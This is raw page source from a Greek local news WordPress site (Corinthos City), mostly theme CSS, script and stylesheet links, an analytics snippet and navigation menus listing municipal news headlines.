a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/3772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=3772' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F03%2F3772%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F02%2F03%2F3772%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-3772 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Κυριακή, 25 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
